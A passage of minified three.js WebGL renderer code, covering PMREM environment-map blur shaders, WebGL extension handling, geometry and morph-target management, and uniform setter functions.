{\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform int samples;\n\t\t\tuniform float weights[ n ];\n\t\t\tuniform bool latitudinal;\n\t\t\tuniform float dTheta;\n\t\t\tuniform float mipInt;\n\t\t\tuniform vec3 poleAxis;\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tvec3 getSample( float theta, vec3 axis ) {\n\n\t\t\t\tfloat cosTheta = cos( theta );\n\t\t\t\t// Rodrigues' axis-angle rotation\n\t\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross( axis, vOutputDirection ) * sin( theta )\n\t\t\t\t\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n\n\t\t\t\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n\n\t\t\t\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n\n\t\t\t\t\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n\n\t\t\t\t}\n\n\t\t\t\taxis = normalize( axis );\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n\n\t\t\t\tfor ( int i = 1; i < n; i++ ) {\n\n\t\t\t\t\tif ( i >= samples ) {\n\n\t\t\t\t\t\tbreak;\n\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat theta = dTheta * float( i );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n\n\t\t\t\t}\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}(i,e,t)}return i}_compileMaterial(e){const t=new rr(this._lodPlanes[0],e);this._renderer.compile(t,Wr)}_sceneToCubeUV(e,t,n,i){const r=new gr(90,1,t,n),a=[1,-1,1,1,1,1],s=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.toneMapping;o.getClearColor(qr),o.toneMapping=ae,o.autoClear=!1;const h=new xi({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),A=new rr(new sr,h);let u=!1;const d=e.background;d?d.isColor&&(h.color.copy(d),e.background=null,u=!0):(h.color.copy(qr),u=!0);for(let t=0;t<6;t++){const n=t%3;0===n?(r.up.set(0,a[t],0),r.lookAt(s[t],0,0)):1===n?(r.up.set(0,0,a[t]),r.lookAt(0,s[t],0)):(r.up.set(0,a[t],0),r.lookAt(0,0,s[t]));const l=this._cubeSize;na(i,n*l,t>2?l:0,l,l),o.setRenderTarget(i),u&&o.render(A,r),o.render(e,r)}A.geometry.dispose(),A.material.dispose(),o.toneMapping=c,o.autoClear=l,e.background=d}_textureToCubeUV(e,t){const n=this._renderer,i=e.mapping===fe||e.mapping===ge;i?(null===this._cubemapMaterial&&(this._cubemapMaterial=ra()),this._cubemapMaterial.uniforms.flipEnvMap.value=!1===e.isRenderTargetTexture?-1:1):null===this._equirectMaterial&&(this._equirectMaterial=ia());const r=i?this._cubemapMaterial:this._equirectMaterial,a=new rr(this._lodPlanes[0],r);r.uniforms.envMap.value=e;const s=this._cubeSize;na(t,0,0,3*s,2*s),n.setRenderTarget(t),n.render(a,Wr)}_applyPMREM(e){const t=this._renderer,n=t.autoClear;t.autoClear=!1;const i=this._lodPlanes.length;for(let t=1;t<i;t++){const n=Math.sqrt(this._sigmas[t]*this._sigmas[t]-this._sigmas[t-1]*this._sigmas[t-1]),r=$r[(i-t-1)%$r.length];this._blur(e,t-1,t,n,r)}t.autoClear=n}_blur(e,t,n,i,r){const a=this._pingPongRenderTarget;this._halfBlur(e,a,t,n,i,"latitudinal",r),this._halfBlur(a,e,n,n,i,"longitudinal",r)}_halfBlur(e,t,n,i,r,a,s){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new rr(this._lodPlanes[i],l),h=l.uniforms,A=this._sizeLods[n]-1,u=isFinite(r)?Math.PI/(2*A):2*Math.PI/39,d=r/u,p=isFinite(r)?1+Math.floor(3*d):20;p>20&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${p} samples when the maximum is set to 20`);const f=[];let g=0;for(let e=0;e<20;++e){const t=e/d,n=Math.exp(-t*t/2);f.push(n),0===e?g+=n:e<p&&(g+=2*n)}for(let e=0;e<f.length;e++)f[e]=f[e]/g;h.envMap.value=e.texture,h.samples.value=p,h.weights.value=f,h.latitudinal.value="latitudinal"===a,s&&(h.poleAxis.value=s);const{_lodMax:m}=this;h.dTheta.value=u,h.mipInt.value=m-n;const v=this._sizeLods[i];na(t,3*v*(i>m-4?i-m+4:0),4*(this._cubeSize-v),3*v,2*v),o.setRenderTarget(t),o.render(c,Wr)}}function ta(e,t,n){const i=new Kt(e,t,n);return i.texture.mapping=ve,i.texture.name="PMREM.cubeUv",i.scissorTest=!0,i}function na(e,t,n,i,r){e.viewport.set(t,n,i,r),e.scissor.set(t,n,i,r)}function ia(){return new Ar({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\n\t\t\t#include <common>\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 outputDirection = normalize( vOutputDirection );\n\t\t\t\tvec2 uv = equirectUv( outputDirection );\n\n\t\t\t\tgl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function ra(){return new Ar({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tuniform float flipEnvMap;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform samplerCube envMap;\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function aa(e){let t=new WeakMap,n=null;function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping,s=a===me||304===a,o=a===fe||a===ge;if(s||o){let a=t.get(r);const l=void 0!==a?a.texture.pmremVersion:0;if(r.isRenderTargetTexture&&r.pmremVersion!==l)return null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r,a):n.fromCubemap(r,a),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),a.texture;if(void 0!==a)return a.texture;{const l=r.image;return s&&l&&l.height>0||o&&l&&function(e){let t=0;for(let n=0;n<6;n++)void 0!==e[n]&&t++;return 6===t}(l)?(null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r):n.fromCubemap(r),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),r.addEventListener("dispose",i),a.texture):null}}}return r},dispose:function(){t=new WeakMap,null!==n&&(n.dispose(),n=null)}}}function sa(e){const t={};function n(n){if(void 0!==t[n])return t[n];let i;switch(n){case"WEBGL_depth_texture":i=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=e.getExtension(n)}return t[n]=i,i}return{has:function(e){return null!==n(e)},init:function(){n("EXT_color_buffer_float"),n("WEBGL_clip_cull_distance"),n("OES_texture_float_linear"),n("EXT_color_buffer_half_float"),n("WEBGL_multisampled_render_to_texture"),n("WEBGL_render_shared_exponent")},get:function(e){const t=n(e);return null===t&&Qt("THREE.WebGLRenderer: "+e+" extension not supported."),t}}}function oa(e,t,n,i){const r={},a=new WeakMap;function s(e){const o=e.target;null!==o.index&&t.remove(o.index);for(const e in o.attributes)t.remove(o.attributes[e]);for(const e in o.morphAttributes){const n=o.morphAttributes[e];for(let e=0,i=n.length;e<i;e++)t.remove(n[e])}o.removeEventListener("dispose",s),delete r[o.id];const l=a.get(o);l&&(t.remove(l),a.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(e){const n=[],i=e.index,r=e.attributes.position;let s=0;if(null!==i){const e=i.array;s=i.version;for(let t=0,i=e.length;t<i;t+=3){const i=e[t+0],r=e[t+1],a=e[t+2];n.push(i,r,r,a,a,i)}}else{if(void 0===r)return;{const e=r.array;s=r.version;for(let t=0,i=e.length/3-1;t<i;t+=3){const e=t+0,i=t+1,r=t+2;n.push(e,i,i,r,r,e)}}}const o=new(Bt(n)?Ri:Ti)(n,1);o.version=s;const l=a.get(e);l&&t.remove(l),a.set(e,o)}return{get:function(e,t){return!0===r[t.id]||(t.addEventListener("dispose",s),r[t.id]=!0,n.memory.geometries++),t},update:function(n){const i=n.attributes;for(const n in i)t.update(i[n],e.ARRAY_BUFFER);const r=n.morphAttributes;for(const n in r){const i=r[n];for(let n=0,r=i.length;n<r;n++)t.update(i[n],e.ARRAY_BUFFER)}},getWireframeAttribute:function(e){const t=a.get(e);if(t){const n=e.index;null!==n&&t.version<n.version&&o(e)}else o(e);return a.get(e)}}}function la(e,t,n){let i,r,a;function s(t,s,o){0!==o&&(e.drawElementsInstanced(i,s,r,t*a,o),n.update(s,i,o))}this.setMode=function(e){i=e},this.setIndex=function(e){r=e.type,a=e.bytesPerElement},this.render=function(t,s){e.drawElements(i,s,r,t*a),n.update(s,i,1)},this.renderInstances=s,this.renderMultiDraw=function(e,a,s){if(0===s)return;t.get("WEBGL_multi_draw").multiDrawElementsWEBGL(i,a,0,r,e,0,s);let o=0;for(let e=0;e<s;e++)o+=a[e];n.update(o,i,1)},this.renderMultiDrawInstances=function(e,o,l,c){if(0===l)return;const h=t.get("WEBGL_multi_draw");if(null===h)for(let t=0;t<e.length;t++)s(e[t]/a,o[t],c[t]);else{h.multiDrawElementsInstancedWEBGL(i,o,0,r,e,0,c,0,l);let t=0;for(let e=0;e<l;e++)t+=o[e];for(let e=0;e<c.length;e++)n.update(t,i,c[e])}}}function ca(e){const t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(n,i,r){switch(t.calls++,i){case e.TRIANGLES:t.triangles+=r*(n/3);break;case e.LINES:t.lines+=r*(n/2);break;case e.LINE_STRIP:t.lines+=r*(n-1);break;case e.LINE_LOOP:t.lines+=r*n;break;case e.POINTS:t.points+=r*n;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",i)}}}}function ha(e,t,n){const i=new WeakMap,r=new Yt;return{update:function(a,s,o){const l=a.morphTargetInfluences,c=s.morphAttributes.position||s.morphAttributes.normal||s.morphAttributes.color,h=void 0!==c?c.length:0;let A=i.get(s);if(void 0===A||A.count!==h){void 0!==A&&A.texture.dispose();const u=void 0!==s.morphAttributes.position,d=void 0!==s.morphAttributes.normal,p=void 0!==s.morphAttributes.color,f=s.morphAttributes.position||[],g=s.morphAttributes.normal||[],m=s.morphAttributes.color||[];let v=0;!0===u&&(v=1),!0===d&&(v=2),!0===p&&(v=3);let E=s.attributes.position.count*v,b=1;E>t.maxTextureSize&&(b=Math.ceil(E/t.maxTextureSize),E=t.maxTextureSize);const C=new Float32Array(E*b*4*h),_=new Jt(C,E,b,h);_.type=Te,_.needsUpdate=!0;const I=4*v;for(let y=0;y<h;y++){const w=f[y],M=g[y],S=m[y],B=E*b*4*y;for(let T=0;T<w.count;T++){const R=T*I;!0===u&&(r.fromBufferAttribute(w,T),C[B+R+0]=r.x,C[B+R+1]=r.y,C[B+R+2]=r.z,C[B+R+3]=0),!0===d&&(r.fromBufferAttribute(M,T),C[B+R+4]=r.x,C[B+R+5]=r.y,C[B+R+6]=r.z,C[B+R+7]=0),!0===p&&(r.fromBufferAttribute(S,T),C[B+R+8]=r.x,C[B+R+9]=r.y,C[B+R+10]=r.z,C[B+R+11]=4===S.itemSize?r.w:1)}}function x(){_.dispose(),i.delete(s),s.removeEventListener("dispose",x)}A={count:h,texture:_,size:new wt(E,b)},i.set(s,A),s.addEventListener("dispose",x)}if(!0===a.isInstancedMesh&&null!==a.morphTexture)o.getUniforms().setValue(e,"morphTexture",a.morphTexture,n);else{let D=0;for(let U=0;U<l.length;U++)D+=l[U];const Q=s.morphTargetsRelative?1:1-D;o.getUniforms().setValue(e,"morphTargetBaseInfluence",Q),o.getUniforms().setValue(e,"morphTargetInfluences",l)}o.getUniforms().setValue(e,"morphTargetsTexture",A.texture,n),o.getUniforms().setValue(e,"morphTargetsTextureSize",A.size)}}}function Aa(e,t,n,i){let r=new WeakMap;function a(e){const t=e.target;t.removeEventListener("dispose",a),n.remove(t.instanceMatrix),null!==t.instanceColor&&n.remove(t.instanceColor)}return{update:function(s){const o=i.render.frame,l=s.geometry,c=t.get(s,l);if(r.get(c)!==o&&(t.update(c),r.set(c,o)),s.isInstancedMesh&&(!1===s.hasEventListener("dispose",a)&&s.addEventListener("dispose",a),r.get(s)!==o&&(n.update(s.instanceMatrix,e.ARRAY_BUFFER),null!==s.instanceColor&&n.update(s.instanceColor,e.ARRAY_BUFFER),r.set(s,o))),s.isSkinnedMesh){const e=s.skeleton;r.get(e)!==o&&(e.update(),r.set(e,o))}return c},dispose:function(){r=new WeakMap}}}class ua extends jt{constructor(e,t,n,i,r,a,s,o,l,c=1026){if(c!==Ue&&c!==Le)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&c===Ue&&(n=Be),void 0===n&&c===Le&&(n=De),super(null,i,r,a,s,o,c,n,l),this.isDepthTexture=!0,this.image={width:e,height:t},this.magFilter=void 0!==s?s:_e,this.minFilter=void 0!==o?o:_e,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(e){return super.copy(e),this.compareFunction=e.compareFunction,this}toJSON(e){const t=super.toJSON(e);return null!==this.compareFunction&&(t.compareFunction=this.compareFunction),t}}const da=new jt,pa=new ua(1,1);pa.compareFunction=515;const fa=new Jt,ga=new Zt,ma=new Er,va=[],Ea=[],ba=new Float32Array(16),Ca=new Float32Array(9),_a=new Float32Array(4);function Ia(e,t,n){const i=e[0];if(i<=0||i>0)return e;const r=t*n;let a=va[r];if(void 0===a&&(a=new Float32Array(r),va[r]=a),0!==t){i.toArray(a,0);for(let i=1,r=0;i!==t;++i)r+=n,e[i].toArray(a,r)}return a}function xa(e,t){if(e.length!==t.length)return!1;for(let n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return!1;return!0}function ya(e,t){for(let n=0,i=t.length;n<i;n++)e[n]=t[n]}function wa(e,t){let n=Ea[t];void 0===n&&(n=new Int32Array(t),Ea[t]=n);for(let i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function Ma(e,t){const n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function Sa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2fv(this.addr,t),ya(n,t)}}function Ba(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else if(void 0!==t.r)n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b);else{if(xa(n,t))return;e.uniform3fv(this.addr,t),ya(n,t)}}function Ta(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4fv(this.addr,t),ya(n,t)}}function Ra(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix2fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;_a.set(i),e.uniformMatrix2fv(this.addr,!1,_a),ya(n,i)}}function Da(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix3fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;Ca.set(i),e.uniformMatrix3fv(this.addr,!1,Ca),ya(n,i)}}function Qa(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix4fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;ba.set(i),e.uniformMatrix4fv(this.addr,!1,ba),ya(n,i)}}function Ua(e,t){const n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function La(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2i(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2iv(this.addr,t),ya(n,t)}}function Pa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3i(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3iv(this.addr,t),ya(n,t)}}function Na(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4i(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4iv(this.addr,t),ya(n,t)}}function Fa(e,t){const n=this.cache;n[0]!==t&&(e.uniform1ui(this.addr,t),n[0]=t)}function Oa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2ui(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2uiv(this.addr,t),ya(n,t)}}function ka(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3ui(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3uiv(this.addr,t),ya(n,t)}}function Ga(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4ui(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4uiv(this.addr,t),ya(n,t)}}function Ha(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r);const a=this.type===e.SAMPLER_2D_SHADOW?pa:da;n.setTexture2D(t||a,r)}function za(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||ga,r)}function Va(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTextureCube(t||ma,r)}function Wa(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||fa,r)}function qa(e,t){e.uniform1fv(this.addr,t)}function ja(e,t){const n=Ia(t,this.size,2);e.uniform2fv(this.addr,n)}function Ya(e,t){const n=Ia(t,this.size,3);e.uniform3fv(this.addr,n)}function Xa(e,t){const n=Ia(t,this.size,4);e.uniform4fv(this.addr,n)}function Ka(e,t){const n=Ia(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,n)}function Ja(e,t){const n=Ia(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,n)}function Za(e,t){const n=Ia(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,n)}function $a(e,t){e.uniform1iv(this.addr,t)}function es(e,t){e.uniform2iv(this.addr,t)}function ts(e,t){e.uniform3iv(this.addr,t)}function ns(e,t){e.uniform4iv(this.addr,t)}function is(e,t){e.uniform1uiv(this.addr,t)}function rs(e,t){e.uniform2uiv(this.addr,t)}function as(e,t){e.uniform3uiv(this.addr,t)}function ss(e,t){e.uniform4uiv(this.addr,t)}function os(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2D(t[e]||da,a[e])}function ls(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture3D(t[e]||ga,a[e])}function cs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTextureCube(t[e]||ma,a[e])}function hs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2DArray(t[e]||fa,a[e])}class As{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.setValue=function(e){switch(e){case 5126:return Ma;case 35664:return Sa;case 35665:return Ba;case 35666:return Ta;case 35674:return Ra;case 35675:return Da;case 35676:return Qa;case 5124:case 35670:return Ua;case 35667:case 35671:return La;case 35668:case 35672:return Pa;case 35669:case 35673:return Na;case 5125:return Fa;case 36294:return Oa;case 36295:return ka;case 36296:return Ga;case 35678:case 36198:case 36298:case 36306:case 35682:return Ha;case 35679:case 36299:case 36307:return za;case 35680:case 36300:case 36308:case 36293:return Va;case 36289:case 36303:case 36311:case 36292:return Wa}}(t.type)}}class us{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.size=t.size,this.setValue=function(e){switch(e){case 5126:return qa;case 35664:return ja;case 35665:return Ya;case 35666:return Xa;case 35674:return Ka;case 35675:return Ja;case 35676:return Za;case 5124:case 35670:return $a;case 35667:case 35671:return es;case 35668:case 35672:return ts;case 35669:case 35673:return ns;case 5125:return is;case 36294:return rs;case 36295:return as;case 36296:return ss;case 35678:case 36198:case 36298:case 36306:case 35682:return os;case 35679:case 36299:case 36307:return ls;case 35680:case 36300:case 36308:case 36293:return cs;case 36289:case 36303:case 36311:case 36292:return hs}}(t.type)}}class ds{constructor(e){this.id=e,this.seq=[],this.map={}}setValue(e,t,n){const i=this.seq;for(let r=0,a=i.length;r!==a;++r){const a=i[r];a.setValue(e,t[a.id],n)}}}const ps=/(\w+)(\])?(\[|\.)?/g;function fs(e,t){e.seq.push(t),e.map[t.id]=t}function gs(e,t,n){const i=e.name,r=i.length;for(ps.lastIndex=0;;){const a=ps.exec(i),s=ps.lastIndex;let o=a[1];const l="]"===a[2],c=a[3];if(l&&(o|=0),void 0===c||"["===c&&s+2===r){fs(n,void 0===c?new As(o,e,t):new us(o,e,t));break}{let e=n.map[o];void 0===e&&(e=new ds(o),fs(n,e)),n=e}}}class ms{constructor(e,t){this.seq=[],this.map={};const n=e.getProgramParameter(t,e.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const n=e.getActiveUniform(t,i);gs(n,e.getUniformLocation(t,n.name),this)}}setValue(e,t,n,i){const r=this.map[t];void 0!==r&&r.setValue(e,n,i)}setOptional(e,t,n){const i=t[n];void 0!==i&&this.setValue(e,n,i)}static upload(e,t,n,i){for(let r=0,a=t.length;r!==a;++r){const a=t[r],s=n[a.id];!1!==s.needsUpdate&&a.setValue(e,s.value,i)}}static seqWithValue(e,t){const n=[];for(let i=0,r=e.length;i!==r;++i){const r=e[i];r.id in t&&n.push(r)}return n}}function vs(e,t,n){const i=e.createShader(t);return e.shaderSource(i,n),e.compileShader(i),i}const Es=37297;let bs=0;function Cs(e,t,n){const i=e.getShaderParameter(t,e.COMPILE_STATUS),r=e.getShaderInfoLog(t).trim();if(i&&""===r)return"";const a=/ERROR: 0:(\d+)/.exec(r);if(a){const i=parseInt(a[1]);return n.toUpperCase()+"\n\n"+r+"\n\n"+function(e,t){const n=e.split("\n"),i=[],r=Math.max(t-6,0),a=Math.min(t+6,n.length);for(let e=r;e<a;e++){const r=e+1;i.push(`${r===t?">":" "} ${r}: ${n[e]}`)}return i.join("\n")}(e.getShaderSource(t),i)}return r}function _s(e,t){const n=function(e){const t=Ft.getPrimaries(Ft.workingColorSpace),n=Ft.getPrimaries(e);let i;switch(t===n?i="":t===ot&&n===st?i="LinearDisplayP3ToLinearSRGB":t===st&&n===ot&&(i="LinearSRGBToLinearDisplayP3"),e){case tt:case it:return[i,"LinearTransferOETF"];case et:case nt:return[i,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",e),[i,"LinearTransferOETF"]}}(t);return`vec4 ${e}( vec4 value ) { return ${n[0]}( ${n[1]}( value ) ); }`}function Is(e,t){let n;switch(t){case se:n="Linear";break;case oe:n="Reinhard";break;case le:n="OptimizedCineon";break;case ce:n="ACESFilmic";break;case Ae:n="AgX";break;case ue:n="Neutral";break;case 